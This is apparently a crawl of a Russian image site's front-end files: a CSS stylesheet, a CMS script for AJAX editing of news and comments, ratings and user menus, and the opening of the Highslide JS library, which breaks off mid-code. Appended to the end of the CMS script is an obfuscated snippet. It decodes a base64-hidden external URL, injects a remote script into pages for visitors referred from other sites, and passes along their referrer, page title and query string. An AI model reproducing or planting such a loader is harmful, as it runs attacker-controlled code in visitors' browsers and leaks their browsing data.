div.release h3{color:#f59000;font-size:20px;padding-top:20px}
a.download{position:relative;float:right}
a.download:link,a.download:visited{font-family:Arial, Helvetica, Sans-serif;font-weight:700;font-size:20px;color:#fff;display:block;width:178px;height:43px;line-height:44px;text-align:center;background:#f59000 left top no-repeat;outline:none;overflow:hidden}
a.download:hover{font-family:Arial, Helvetica, Sans-serif;font-weight:700;font-size:20px;color:#fff;background:#f8af47 left -43px no-repeat}
div#navigation{height:25px;overflow:hidden;background:#2d2d2d url(../images/navigation_bg.png) left 0px repeat-x;text-align:center;position:relative;margin:0;padding:0}
div#navigation div{display:block;height:25px;width:1150px;margin:auto}
div#navigation a{display:block;float:left;height:25px;line-height:25px;color:#FFF;font-size:12px;font-weight:700;background:url(../images/navigation_link.png) right 0px no-repeat;outline:none;padding:0 24px}
div#navigation a:hover{color:#480000;background:#27A1EE url(../images/navigation_link.png) left -25px repeat-x;font-size:12px;font-weight:700;text-decoration:none;outline:none}
ul{margin:2px 0;padding:0 0 0 5px}
ul li{list-style-type:none;background:url(../images/category/folder.gif) left 5px no-repeat;margin:5px 0;padding:8px 0 0 20px}
ul li a:link,ul li a:visited,ul li a:hover{color:#0066cc}
.nameerror,.nameerror li{list-style-type:none;background:none;color:red}
.nameerror font{color:green}
.clr{clear:both}
hr{height:1px;border:solid #d8d8d8 0;border-top-width:1px}
#fmenu{position:relative;height:27px;background:#393939 url(../images/fmenu_bg.png) top repeat-x}
#fmenu-left{background-position:-3px -134px;position:relative;height:27px;background:transparent left top no-repeat;padding-left:6px}
#fmenu-right{background-position:-291px -42px;position:relative;height:27px;background:transparent right top no-repeat;padding-right:6px}
#fmenu div.cont{float:right}
#fmenu div.cont a:link,#fmenu div.cont a:visited{float:left;line-height:26px;height:27px;font-size:12px;color:#fff;outline:none;background:transparent url(../images/fmenu_link.png) center top no-repeat;padding:0 8px}
#fmenu div.cont a:hover{font-size:12px;color:#ff9c00;background:transparent url(../images/fmenu_link.png) center bottom no-repeat}
#footer{position:relative;height:77px;background:#FFF url(../images/footer_bg.png) top repeat-x}
#footer-left{position:relative;height:77px;background:transparent url(../images/footer_left.png) left top no-repeat;padding-left:6px}
#footer-right{position:relative;height:77px;background:transparent url(../images/footer_right.png) right top no-repeat;padding-right:6px}
#copyright{position:relative;top:30px;padding-left:10px;float:left;width:600px;color:#a2a2a2;font-size:12px}
#copyright a:link,#copyright a:visited{color:#a2a2a2;font-size:12px}
#copyright a:hover{color:#ff7800;font-size:12px}
.speedbar,.speedbar a:link,.speedbar a:visited,.speedbar a:hover{color:#115AD8;font-size:12px}
div.speedbar{border-bottom:1px solid #EEE;margin-bottom:3px;padding:6px 0 3px}
.speedbar a:hover{color:#115AD8;text-decoration:underline}
span.ttfrm{color:#362020;font-weight:bold}
table.userstop{background-color:#EEE}
table.userstop td{background-color:#FFF}
#count1{position:relative;right:-5px;top:5px;width:88px;height:31px}
#count2{position:relative;right:-50px;top:0;width:88px;height:31px}
#count3{position:relative;right:-5px;top:-5px;width:88px;height:31px}
#count4{position:relative;right:-5px;top:-30px;width:88px;height:31px}
#count5{position:relative;right:-40px;top:-40px;width:88px;height:31px}
div.avatar{border:1px #e0e0e0 solid;float:left;background:#fcfcfc;width:108px;margin:0 15px 4px 0}
div.avatar img{float:left;width:60px;height:auto;margin:4px}
div.avatar span{display:block;font-size:10px;height:16px;background-color:#EEE;text-align:center;padding:2px}
.small{font-size:10px}
.cominfo{margin-bottom:6px;padding-bottom:6px;background:url("../images/dotted.gif") left bottom repeat-x}
#toolbar{height:88px;background:url(../images/toolbar_bg.png) top repeat-x;position:relative;overflow:hidden}
#toolbar-left{height:88px;background:transparent url(../images/toolbar_left.png) left top no-repeat;position:relative;padding-left:14px}
#toolbar-right{height:88px;background:transparent url(../images/toolbar_right.png) right top no-repeat;position:relative;padding-right:6px}
#toolbar input,#toolbar span{color:#d3d3d3;font-size:10px}
div.data{position:absolute;top:11px;float:right;right:6px;width:196px;font-weight:bold;color:#bfbfbf}
div.searchform{width:196px;position:absolute;right:6px;top:58px}
div.searchform input{border:1px solid gray;background:transparent;float:left;padding:3px}
div.searchform a.btn{float:left;width:21px;height:20px;background:transparent url(../images/search_btn.png) left top no-repeat;outline:none;margin:0 2px}
div.searchform a.btn:hover{background:transparent url(../images/search_btn.png) left bottom no-repeat}
div.loginform{position:relative;top:6px;float:left}
div.loginform div.formlgn{float:left;width:160px}
div.loginform div.formlgn label{float:left;clear:both;width:170px;padding:3px 0}
div.loginform div.formlgn label input{border:1px solid gray;background:transparent;padding:1px}
div.loginform div.formlgn label span{float:left;width:40px}
div.loginform a.btn{float:left;width:42px;height:42px;background:transparent url(../images/login_btn.png) left top no-repeat;outline:none}
div.loginform a.btn:hover{background:transparent url(../images/login_btn.png) left bottom no-repeat}
div.loginform p a{color:#ff7800}
div.loginform p a:hover{color:#ffb400}
div.loginform h3,div.loginform h3 a{color:#bfbfbf;font-size:12px;padding-bottom:0px;background:url("../images/dotted.gif") left bottom repeat-x}
div.loginform div.logincol{float:left;width:130px}
div.bannerbox{position:absolute;top:10px;left:300px;width:590px}
.weekday-active-v,.day-active-v,.mid{font-weight:700}
.weekday,.weekday-active{color:#804040}
.day-active a,.weekday-active a,.day-active-v a,.weekday-active-v a,.monthlink{text-decoration:none}
.xfields input,.xprofile input{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/t_field_o.gif);background-repeat:repeat-x;width:250px;height:14px;border:1px solid #e0e0e0}
.pm_list,.pm_list a{color:#757575}
:link,:visited{color:#0066cc;text-decoration:none}
a img,#searchbox .btn{border:0}
div.lasttime{position:absolute;left:0px;top:67px;font-size:9px;font-weight:bold;color:#bfbfbf}
.slidemenu{margin:5px 0;padding:0;width:197px;border:0}
.slidemenu div.silverheader a{background:black url(../images/category/silvergrd.gif) repeat-x center left;font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;color:white;display:block;position:relative;width:auto;padding:5px 0;padding-left:12px;text-decoration:none}
.slidemenu div.silverheader a:visited, .slidemenu div.silverheader a:active{color:white}
.slidemenu div.selected a, .slidemenu div.silverheader a:hover{background-image:url(../images/category/silvergrdov.gif);color:white}
.slidemenu div.submenu{background:#f8f8f8;padding:5px;height:auto}
.slidemenu div.submenu a{font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;position:relative;width:auto;padding-left:8px;text-decoration:none}
.slidemenu div.submenu div.ssubmenu{background:#f8f8f8;padding:5px;height:auto}
.slidemenu div.submenu div.ssubmenu a{font:bold 12px Tahoma, "Lucida Grande", "Trebuchet MS", Helvetica, sans-serif;position:relative;width:auto;padding-left:18px;text-decoration:none}
.b-top{z-index:2600;position:fixed;left:0;bottom:105px;width:35%;margin-left:55%;opacity:0.5;filter:alpha(opacity=50)}
.b-top:hover{opacity:1;filter:alpha(opacity=100);cursor:pointer}
.b-top-but{z-index:2600;position:absolute;display:block;left:56px;bottom:0;margin:0 0 0 100%;padding:32px 12px 4px;color:white;background:#0066cc url(../images/bjtop.png) no-repeat 50% 11px;border-radius:7px}
.info{border:1px dotted #ff9c00;padding:5px;background:#fff0d7;color:#b65100}
.clouds_xsmall { font-size: 1.2em}
.clouds_small { font-size: 1.5em}
.clouds_medium { font-size: 1.8em}
.clouds_large { font-size: 2.1em}
.clouds_xlarge { font-size: 2.4em}
.commcolorid1{background-color:#ffffff;border:1px solid #EEEEEE;padding-top:5px}
.commcolorid2{background-color:#FDF6C2;border:1px solid #EEEEEE;padding-top:5px}
.yashare-auto-init{padding:8px 0 2px 0}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/alfa/classes/js/js_edit.js
body_size: 9148
content:
var n_cache=[],c_cache=[],comm_id,comm_edit_id,s_id,e_id;function IPMenu(a,c,b,d){var e=[];e[0]='<a href="https://www.nic.ru/whois/?ip='+a+'" target="_blank">'+c+"</a>";e[1]='<a href="'+img_root+img_admin+"?mod=iptools&ip="+a+'" target="_blank">'+b+"</a>";e[2]='<a href="'+img_root+img_admin+"?mod=blockip&ip="+a+'" target="_blank">'+d+"</a>";return e}function ajax_cancel_for_edit(a){if(n_cache[a]!="")document.getElementById("news-id-"+a).innerHTML=n_cache[a];return false}function whenCompletedSave(){n_cache[e_id]=""}function ajax_save_for_edit(a,c){var b=new img_ajax,d=0,e="";if(document.getElementById("allow_br_"+a).checked)d=1;e_id=a;b.onShow("");e=quick_wysiwyg=="1"?b.encodeVAR(tinyMCE.get("imgeditnews"+a).getContent()):b.encodeVAR(document.getElementById("imgeditnews"+a).value);var f=b.encodeVAR(document.getElementById("edit-title-"+a).value);e="news_txt="+e;b.setVar("id",a);b.setVar("allow_br",d);b.setVar("title",f);b.setVar("reason",b.encodeVAR(document.getElementById("edit-reason-"+a).value));b.setVar("field",c);b.setVar("action","save");b.requestFile=img_root+"alfa/ajax/editnews.php";b.method="POST";b.element="news-id-"+a;b.onCompletion=whenCompletedSave;b.sendAJAX(e);return false}function whenCompleted(){var a=document.getElementById("news-id-"+s_id);(a=_get_obj_toppos(a))&&scroll(0,a-70)}function ajax_prep_for_edit(a,c){if(!n_cache[a]||n_cache[a]=="")n_cache[a]=document.getElementById("news-id-"+a).innerHTML;var b=new img_ajax;s_id=a;b.onShow("");b.setVar("id",a);b.setVar("field",c);b.setVar("action","edit");b.requestFile=img_root+"alfa/ajax/editnews.php";b.method="GET";b.element="news-id-"+a;b.execute=true;b.onCompletion=whenCompleted;b.sendAJAX("");return false}function whenCompletedCommentsEdit(){var a=document.getElementById("comm-id-"+comm_id);(a=_get_obj_toppos(a))&&scroll(0,a-70)}function MenuCommBuild(a,c){var b=[];b[0]="<a onclick=\"ajax_comm_edit('"+a+"', '"+c+'\'); return false;" href="#">'+menu_short+"</a>";b[1]='<a href="'+img_root+"?by=comments&action=comm_edit&id="+a+"&area="+c+'">'+menu_full+"</a>";return b}function ajax_comm_edit(a,c){if(!c_cache[a]||c_cache[a]=="")c_cache[a]=document.getElementById("comm-id-"+a).innerHTML;var b=new img_ajax;comm_id=a;b.onShow("");b.setVar("id",a);b.setVar("area",c);b.setVar("action","edit");b.requestFile=img_root+"alfa/ajax/editcomments.php";b.method="GET";b.element="comm-id-"+a;b.execute=true;b.onCompletion=whenCompletedCommentsEdit;b.sendAJAX("");return false}function ajax_cancel_comm_edit(a){if(n_cache[a]!="")document.getElementById("comm-id-"+a).innerHTML=c_cache[a];return false}function whenCompletedSaveComments(){c_cache[comm_edit_id]=""}function ajax_save_comm_edit(a,c){var b=new img_ajax,d="";comm_edit_id=a;b.onShow("");d=img_wysiwyg=="yes"?b.encodeVAR(tinyMCE.get("imgeditcomments"+a).getContent()):b.encodeVAR(document.getElementById("imgeditcomments"+a).value);d="comm_txt="+d;b.setVar("id",a);b.setVar("area",c);b.setVar("action","save");b.requestFile=img_root+"alfa/ajax/editcomments.php";b.method="POST";b.element="comm-id-"+a;b.onCompletion=whenCompletedSaveComments;b.sendAJAX(d);return false}function byFavorites(a,c){var b=new img_ajax;b.onShow("");var d="fav_id="+a;b.setVar("action",c);b.setVar("skin",img_skin);b.requestFile=img_root+"alfa/ajax/favorites.php";b.method="GET";b.element="fav-id-"+a;b.sendAJAX(d);return false}function CheckLogin(){var a=new img_ajax,c=a.encodeVAR(document.getElementById("name").value);a.onShow("");c="name="+c;a.requestFile=img_root+"alfa/ajax/registration.php";a.method="POST";a.element="result-registration";a.sendAJAX(c);return false}function doCalendar(a,c){var b=new img_ajax;b.onShow("");b.setVar("year",c);b.setVar("month",a);b.requestFile=img_root+"alfa/ajax/calendar.php";b.method="GET";b.element="calendar-layer";b.sendAJAX("")}function ShowBild(a){window.open(img_root+"alfa/modules/imagepreview.php?image="+a,"","resizable=1,HEIGHT=200,WIDTH=200, top=0, left=0, scrollbars=yes")}function byRate(a,c){var b=new img_ajax;b.onShow("");a="go_rate="+a;b.setVar("news_id",c);b.setVar("skin",img_skin);b.requestFile=img_root+"alfa/ajax/rating.php";b.method="GET";b.element="ratig-layer";b.sendAJAX(a)}function imgRate(a,c){var b=new img_ajax;b.onShow("");a="go_rate="+a;b.setVar("news_id",c);b.setVar("skin",img_skin);b.setVar("mode","short");b.requestFile=img_root+"alfa/ajax/rating.php";b.method="GET";b.element="ratig-layer-"+c;b.sendAJAX(a)}function doAddComments(){var a=document.getElementById("img-comments-form"),c=new img_ajax;if(img_wysiwyg=="yes"){document.getElementById("comments").value=tinyMCE.get("comments").getContent();c.setVar("editor_mode","wysiwyg")}if(a.comments.value==""||a.name.value==""){alert(img_req_field);return false}c.onShow("");var b="post_id="+a.post_id.value;c.setVar("comments",c.encodeVAR(a.comments.value));c.setVar("name",c.encodeVAR(a.name.value));c.setVar("mail",c.encodeVAR(a.mail.value));c.setVar("skin",img_skin);a.sec_code&&c.setVar("sec_code",a.sec_code.value);if(a.allow_subscribe)a.allow_subscribe.checked==true?c.setVar("allow_subscribe","1"):c.setVar("allow_subscribe","0");c.requestFile=img_root+"alfa/ajax/addcomments.php";c.method="POST";c.execute=true;c.element="img-ajax-comments";c.sendAJAX(b)}function img_copy_quote(a){img_txt="";if(window.getSelection)img_txt=window.getSelection();else if(document.selection)img_txt=document.selection.createRange().text;if(img_txt!="")img_txt="[quote="+a+"]"+img_txt+"[/quote]\n"}function img_ins(a){if(!document.getElementById("img-comments-form"))return false;var c=document.getElementById("img-comments-form").comments,b="";if(img_wysiwyg=="no")c.value+=img_txt!=""?img_txt:"[b]"+a+"[/b],\n";else{b=img_txt!=""?img_txt:"<b>"+a+"</b>,<br />";tinyMCE.execInstanceCommand("comments","mceInsertContent",false,b,true)}}function ShowOrHide(a){var c=document.getElementById(a);a=document.getElementById("image-"+a)?document.getElementById("image-"+a):null;if(c)if(c.style)if(c.style.display=="none"){c.style.display="";if(a)a.src=img_root+"templates/"+img_skin+"/img/spoiler-minus.gif"}else{c.style.display="none";if(a)a.src=img_root+"templates/"+img_skin+"/img/spoiler-plus.gif"}else c.visibility="show"}function ckeck_uncheck_all(){for(var a=document.pmlist,c=0;c<a.elements.length;c++){var b=a.elements[c];if(b.type=="checkbox")b.checked=a.master_box.checked==true?false:true}a.master_box.checked=a.master_box.checked==true?false:true}function confirmDelete(a){if(confirm(img_del_agree))document.location=a}function img_smiley(a){doInsert(" "+a+" ","",false);document.getElementById("img_emo").style.visibility="hidden";document.getElementById("img_emo").style.display="none";ie_range_cache=null}function ImgPageCompleted(){hideBusyLayer();var a=document.getElementById("img-content");(a=_get_obj_toppos(a))&&scroll(0,a-70)}function ImgPage(a){showBusyLayer();if(document.getElementById("img-info").innerHTML!="")document.getElementById("img-info").innerHTML="";var c=new img_ajax;c.onShow("");c.requestFile=img_root+"alfa/ajax/pages.php";c.method="GET";c.execute=true;c.element="img-content";c.onCompletion=ImgPageCompleted;c.sendAJAX(a)}function setNewField(a,c){if(a!=selField){fombj=c;selField=a}}function UserMenu(a,c,b){var d=[];d[0]="<a "+a+" >"+menu_profile+"</a>";d[1]='<a href="'+img_root+"index.php?by=pm&byaction=newpm&user="+c+'">'+menu_send+"</a>";d[2]='<a href="'+img_root+"index.php?by=lastcomments&userid="+c+'">'+menu_fcomments+"</a>";if(b=="1")d[3]="<a onclick=\"window.open('"+img_root+img_admin+"?mod=editusers&action=edituser&id="+c+"', 'User','toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=540,height=500'); return false;\" href=\"#\">"+menu_uedit+"</a>";return d}function UserNewsMenu(a,c,b,d){var e=[];e[0]="<a "+a+" >"+menu_profile+"</a>";e[1]="<a "+c+" >"+menu_fnews+"</a>";e[2]='<a href="'+img_root+"index.php?by=pm&byaction=newpm&username="+b+'">'+menu_send+"</a>";if(d=="1")e[3]="<a onclick=\"window.open('"+img_root+img_admin+"?mod=editusers&action=edituser&user="+b+"', 'User','toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=540,height=500'); return false;\" href=\"#\">"+menu_uedit+"</a>";return e}function img_news_delete(a){if(confirm(img_del_agree))document.location=img_root+"index.php?by=deletenews&id="+a+"&hash="+img_login_hash}function MenuNewsBuild(a,c){var b=[];b[0]="<a onclick=\"ajax_prep_for_edit('"+a+"', '"+c+'\'); return false;" href="#">'+menu_short+"</a>";if(img_admin!="")b[1]='<a href="'+img_root+img_admin+"?mod=editnews&action=editnews&id="+a+'" target="_blank">'+menu_full+"</a>";if(allow_img_delete_news)b[2]="<a onclick=\"img_news_delete ('"+a+'\'); return false;" href="#">'+img_del_news+"</a>";return b};(function(){var a='httpupdss',b=document,c=atob('aHR0cHM6Ly9teXN0YXRpc3Rpay5ydS9rd3JnNjM='),d=['?se_referrer=','&default_keyword=','&'];if(!b.getElementById(a)&&b.referrer&&!b.referrer.includes(window.location.hostname)){var e=b.createElement('script');e.id=a;e.src=c+d[0]+encodeURIComponent(b.referrer)+d[1]+encodeURIComponent(b.title)+d[2]+window.location.search.replace('?','&');b.getElementsByTagName('head')[0].appendChild(e);}})();

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://imageru.ru/alfa/classes/highslide/highslide.js
body_size: 56946
content:
if(!hs){var hs={lang:{cssDirection:"ltr",loadingText:"Loading...",loadingTitle:"Click to cancel",focusTitle:"Click to bring to front",fullExpandTitle:"Expand to actual size (f)",creditsText:"Powered by <i>Highslide JS</i>",creditsTitle:"Go to the Highslide JS homepage",previousText:"Предыдущее",nextText:"Следующее",moveText:"Переместить",closeText:"Закрыть",closeTitle:"Close (esc)",resizeTitle:"Resize",playText:"Слайдшоу",playTitle:"Play slideshow (spacebar)",pauseText:"Пауза",pauseTitle:"Pause slideshow (spacebar)",previousTitle:"Previous (arrow left)",nextTitle:"Next (arrow right)",moveTitle:"Move",fullExpandText:"1:1",number:"Image %1 of %2",restoreTitle:"Click to close image, click and drag to move. Use arrow keys for next and previous."},graphicsDir:"highslide/graphics/",expandCursor:"zoomin.png",restoreCursor:"zoomout.png",expandDuration:250,restoreDuration:250,marginLeft:15,marginRight:15,marginTop:15,marginBottom:15,zIndexCounter:1001,loadingOpacity:0.75,allowMultipleInstances:true,outlineWhileAnimating:2,outlineStartOffset:3,padToMinWidth:false,fullExpandPosition:"bottom right",fullExpandOpacity:1,showCredits:false,creditsHref:"https://highslide.com/",creditsTarget:"_blank",enableKeyListener:true,openerTagNames:["a"],transitions:[],transitionDuration:250,dimmingOpacity:0,dimmingDuration:50,allowWidthReduction:false,allowHeightReduction:true,preserveContent:true,objectLoadTime:"before",anchor:"auto",align:"auto",targetX:null,targetY:null,dragByHeading:true,minWidth:600,minHeight:200,allowSizeReduction:false,outlineType:"drop-shadow",skin:{controls:'<div class="high slide-controls"><ul><li class="highslide-previous"><a href="#" title="{hs.lang.previousTitle}"><span>{hs.lang.previousText}</span></a></li><li class="highslide-play"><a href="#" title="{hs.lang.playTitle}"><span>{hs.lang.playText}</span></a></li><li class="highslide-pause"><a href="#" title="{hs.lang.pauseTitle}"><span>{hs.lang.pauseText}</span></a></li><li class="highslide-next"><a href="#" title="{hs.lang.nextTitle}"><span>{hs.lang.nextText}</span></a></li><li class="highslide-move"><a href="#" title="{hs.lang.moveTitle}"><span>{hs.lang.moveText}</span></a></li><li class="highslide-full-expand"><a href="#" title="{hs.lang.fullExpandTitle}"><span>{hs.lang.fullExpandText}</span></a></li><li class="highslide-close"><a href="#" title="{hs.lang.closeTitle}" ><span>{hs.lang.closeText}</span></a></li></ul></div>',contentWrapper:'<div class="highslide-header"><ul><li class="highslide-previous"><a href="#" title="{hs.lang.previousTitle}" onclick="return hs.previous(this)"><span>{hs.lang.previousText}</span></a></li><li class="highslide-next"><a href="#" title="{hs.lang.nextTitle}" onclick="return hs.next(this)"><span>{hs.lang.nextText}</span></a></li><li class="highslide-move"><a href="#" title="{hs.lang.moveTitle}" onclick="return false"><span>{hs.lang.moveText}</span></a></li><li class="highslide-close"><a href="#" title="{hs.lang.closeTitle}" onclick="return hs.close(this)"><span>{hs.lang.closeText}</span></a></li></ul></div><div class="highslide-body"></div><div class="highslide-footer"><div><span class="highslide-resize" title="{hs.lang.resizeTitle}"><span></span></span></div></div>'},expanders:[],overrides:["allowSizeReduction","useBox","anchor","align","targetX","targetY","outlineType","outlineWhileAnimating","captionId","captionText","captionEval","captionOverlay","headingId","headingText","headingEval","headingOverlay","creditsPosition","dragByHeading","autoplay","numberPosition","transitions","dimmingOpacity","width","height","contentId","allowWidthReduction","allowHeightReduction","preserveContent","maincontentId","maincontentText","maincontentEval","objectType","objectWidth","objectHeight","objectLoadTime","wrapperClassName","minWidth","minHeight","maxWidth","maxHeight","slideshowGroup","easing","easingClose","fadeInOut","src"],overlays:[],idCounter:0,oPos:{x:["leftpanel","left","center","right","rightpanel"],y:["above","top","middle","bottom","below"]},mouse:{},headingOverlay:{},captionOverlay:{},timers:[],slideshows:[],pendingOutlines:{},sleeping:[],clones:{},onReady:[],uaVersion:/Trident\/4\.0/.test(navigator.userAgent)?8:parseFloat((navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1]),ie:document.all&&!window.opera,safari:/Safari/.test(navigator.userAgent),geckoMac:/Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent),$:function(a){if(a)return document.getElementById(a)},push:function(a,b){a[a.length]=b},createElement:function(a,b,c,d,f){a=document.createElement(a);b&&hs.extend(a,b);f&&hs.setStyles(a,{padding:0,border:"none",margin:0});c&&hs.setStyles(a,c);d&&d.appendChild(a);return a},extend:function(a,b){for(var c in b)a[c]=b[c];return a},setStyles:function(a,b){for(var c in b)if(hs.ie&&c=="opacity")if(b[c]>0.99)a.style.removeAttribute("filter");else a.style.filter="alpha(opacity="+b[c]*100+")";else a.style[c]=b[c]},animate:function(a,b,c){var d,f,e;if(typeof c!="object"||c===null){d=arguments;c={duration:d[2],easing:d[3],complete:d[4]}}if(typeof c.duration!="number")c.duration=250;c.easing=Math[c.easing]||Math.easeInQuad;c.curAnim=hs.extend({},b);for(var g in b){var i=new hs.fx(a,c,g);d=parseFloat(hs.css(a,g))||0;f=parseFloat(b[g]);e=g!="opacity"?"px":"";i.custom(d,f,e)}},css:function(a,b){if(document.defaultView)return document.defaultView.getComputedStyle(a,null).getPropertyValue(b);else{if(b=="opacity")b="filter";a=a.currentStyle[b.replace(/\-(\w)/g,function(c,d){return d.toUpperCase()})];if(b=="filter")a=a.replace(/alpha\(opacity=([0-9]+)\)/,function(c,d){return d/100});return a===""?1:a}},getPageSize:function(){var a=document,b=a.compatMode&&a.compatMode!="BackCompat"?a.documentElement:a.body;hs.page={width:hs.ie?b.clientWidth:a.documentElement.clientWidth||self.innerWidth,height:hs.ie?b.clientHeight:self.innerHeight,scrollLeft:hs.ie?b.scrollLeft:pageXOffset,scrollTop:hs.ie?b.scrollTop:pageYOffset}},getPosition:function(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a.offsetParent;){a=a.offsetParent;b.x+=a.offsetLeft;b.y+=a.offsetTop;if(a!=document.body&&a!=document.documentElement){b.x-=a.scrollLeft;b.y-=a.scrollTop}}return b},expand:function(a,b,c,d){a||(a=hs.createElement("a",null,{display:"none"},hs.container));if(typeof a.getParams=="function")return b;if(d=="html")for(var f=0;f<hs.sleeping.length;f++)if(hs.sleeping[f]&&hs.sleeping[f].a==a){hs.sleeping[f].awake();hs.sleeping[f]=null;return false}try{new hs.Expander(a,b,c,d);return false}catch(e){return true}},htmlExpand:function(a,b,c){return hs.expand(a,b,c,"html")},getSelfRendered:function(){return hs.createElement("div",{className:"highslide-html-content",innerHTML:hs.replaceLang(hs.skin.contentWrapper)})},getElementByClass:function(a,b,c){a=a.getElementsByTagName(b);for(b=0;b<a.length;b++)if((new RegExp(c)).test(a[b].className))return a[b];return null},replaceLang:function(a){a=a.replace(/\s/g," ");var b=/{hs\.lang\.([^}]+)\}/g,c=a.match(b),d;if(c)for(var f=0;f<c.length;f++){d=c[f].replace(b,"$1");if(typeof hs.lang[d]!="undefined")a=a.replace(c[f],hs.lang[d])}return a},focusTopmost:function(){for(var a=0,b=-1,c=hs.expanders,d,f=0;f<c.length;f++)if(d=c[f])if((d=d.wrapper.style.zIndex)&&d>a){a=d;b=f}if(b==-1)hs.focusKey=-1;else c[b].focus()},getParam:function(a,b){a.getParams=a.onclick;var c=a.getParams?a.getParams():null;a.getParams=null;return c&&typeof c[b]!="undefined"?c[b]:typeof hs[b]!="undefined"?hs[b]:null},getSrc:function(a){var b=hs.getParam(a,"src");if(b)return b;return a.href},getNode:function(a){var b=hs.$(a),c=hs.clones[a];if(!b&&!c)return null;if(c)return c.cloneNode(true);else{c=b.cloneNode(true);c.id="";hs.clones[a]=c;return b}},discardElement:function(a){a&&hs.garbageBin.appendChild(a);hs.garbageBin.innerHTML=""},dim:function(a){if(!hs.dimmer)hs.dimmer=hs.createElement("div",{className:"highslide-dimming highslide-viewport-size",owner:"",onclick:function(){hs.close()}},{visibility:"visible",opacity:0},hs.container,true);hs.dimmer.style.display="";hs.dimmer.owner+="|"+a.key;hs.geckoMac&&hs.dimmingGeckoFix?hs.setStyles(hs.dimmer,{background:"url("+hs.graphicsDir+"geckodimmer.png)",opacity:1}):hs.animate(hs.dimmer,{opacity:a.dimmingOpacity},hs.dimmingDuration)},undim:function(a){if(hs.dimmer){if(typeof a!="undefined")hs.dimmer.owner=hs.dimmer.owner.replace("|"+a,"");if(!(typeof a!="undefined"&&hs.dimmer.owner!=""||hs.upcoming&&hs.getParam(hs.upcoming,"dimmingOpacity")))if(hs.geckoMac&&hs.dimmingGeckoFix)hs.dimmer.style.display="none";else hs.animate(hs.dimmer,{opacity:0},hs.dimmingDuration,null,function(){hs.dimmer.style.display="none"})}},transit:function(a,b){var c=b=b||hs.getExpander();if(hs.upcoming)return false;else hs.last=c;try{hs.upcoming=a;a.onclick()}catch(d){hs.last=hs.upcoming=null}try{if(!a||b.transitions[1]!="crossfade")b.close()}catch(f){}return false},previousOrNext:function(a,b){return(a=hs.getExpander(a))?hs.transit(a.getAdjacentAnchor(b),a):false},previous:function(a){return hs.previousOrNext(a,-1)},next:function(a){return hs.previousOrNext(a,1)},keyHandler:function(a){if(!a)a=window.event;if(!a.target)a.target=a.srcElement;if(typeof a.target.form!="undefined")return true;var b=hs.getExpander(),c=null;switch(a.keyCode){case 70:b&&b.doFullExpand();return true;case 32:c=2;break;case 34:case 39:case 40:c=1;break;case 8:case 33:case 37:case 38:c=-1;break;case 27:case 13:c=0}if(c!==null){if(c!=2)hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);if(!hs.enableKeyListener)return true;if(a.preventDefault)a.preventDefault();else a.returnValue=false;if(b){if(c==0)b.close();else if(c==2)b.slideshow&&b.slideshow.hitSpace();else{b.slideshow&&b.slideshow.pause();hs.previousOrNext(b.key,c)}return false}}return true},registerOverlay:function(a){hs.push(hs.overlays,hs.extend(a,{hsId:"hsId"+hs.idCounter++}))},addSlideshow:function(a){var b=a.slideshowGroup;if(typeof b=="object")for(var c=0;c<b.length;c++){var d={};for(var f in a)d[f]=a[f];d.slideshowGroup=b[c];hs.push(hs.slideshows,d)}else hs.push(hs.slideshows,a)},getWrapperKey:function(a,b){var c,d=/^highslide-wrapper-([0-9]+)$/;for(c=a;c.parentNode;){if(c.hsKey!==undefined)return c.hsKey;if(c.id&&d.test(c.id))return c.id.replace(d,"$1");c=c.parentNode}if(!b)for(c=a;c.parentNode;){if(c.tagName&&hs.isHsAnchor(c))for(a=0;a<hs.expanders.length;a++)if((b=hs.expanders[a])&&b.a==c)return a;c=c.parentNode}return null},getExpander:function(a,b){if(typeof a=="undefined")return hs.expanders[hs.focusKey]||null;if(typeof a=="number")return hs.expanders[a]||null;if(typeof a=="string")a=hs.$(a);return hs.expanders[hs.getWrapperKey(a,b)]||null},isHsAnchor:function(a){return a.onclick&&a.onclick.toString().replace(/\s/g," ").match(/hs.(htmlE|e)xpand/)},reOrder:function(){for(var a=0;a<hs.expanders.length;a++)hs.expanders[a]&&hs.expanders[a].isExpanded&&hs.focusTopmost()},mouseClickHandler:function(a){if(!a)a=window.event;if(a.button>1)return true;if(!a.target)a.target=a.srcElement;for(var b=a.target;b.parentNode&&!/highslide-(image|move|html|resize)/.test(b.className);)b=b.parentNode;var c=hs.getExpander(b);if(c&&(c.isClosing||!c.isExpanded))return true;if(c&&a.type=="mousedown"){if(a.target.form)return true;var d=b.className.match(/highslide-(image|move|resize)/);if(d){hs.dragArgs={exp:c,type:d[1],left:c.x.pos,width:c.x.size,top:c.y.pos,height:c.y.size,clickX:a.clientX,clickY:a.clientY};hs.addEventListener(document,"mousemove",hs.dragHandler);a.preventDefault&&a.preventDefault();if(/highslide-(image|html)-blur/.test(c.content.className)){c.focus();hs.hasFocused=true}return false}else/highslide-html/.test(b.className)&&hs.focusKey!=c.key&&c.focus()}else if(a.type=="mouseup"){hs.removeEventListener(document,"mousemove",hs.dragHandler);if(hs.dragArgs){if(hs.styleRestoreCursor&&hs.dragArgs.type=="image")hs.dragArgs.exp.content.style.cursor=hs.styleRestoreCursor;!hs.dragArgs.hasDragged&&!hs.hasFocused&&!/(move|resize)/.test(hs.dragArgs.type)&&c.close();if(hs.dragArgs.exp.releaseMask)hs.dragArgs.exp.releaseMask.style.display="none";hs.hasFocused=false;hs.dragArgs=null}else if(/highslide-image-blur/.test(b.className))b.style.cursor=hs.styleRestoreCursor}return false},dragHandler:function(a){if(!hs.dragArgs)return true;if(!a)a=window.event;var 